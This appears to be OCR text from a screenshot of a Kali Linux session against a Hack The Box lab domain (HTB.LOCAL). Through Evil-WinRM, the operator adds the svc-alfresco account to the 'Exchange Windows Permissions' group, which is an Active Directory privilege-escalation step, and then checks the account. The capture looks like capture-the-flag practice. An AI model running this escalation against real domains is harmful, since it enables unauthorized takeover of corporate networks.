 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
- : sudo evil-winrm — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net group "Exchange Windows Permissions" svc-alfresco /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net user svc-alfreso
net.exe : The user name could not be found.
+ CategoryInfo : NotSpecified: (The user name could not be found.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
More help is available by typing NET HELPMSG 2221.
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net user svc-alfresco
User name svc-alfresco
Full Name svc-alfresco
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 4/22/2023 1:13:58 AM
EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
Password expires Never
Password changeable 4/23/2023 1:13:58 AM
HTB.LOCAL
- : sudo openvpn Desktop : zsh Desktop : zsh - : sudo evil-winrm - : sudo neo4j - : sudo bloodhound examples : python examples : python
6:15 AM
4/22/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
64°F
Mostly sunny
Search
ENG
US
1:15 PM
4/22/2023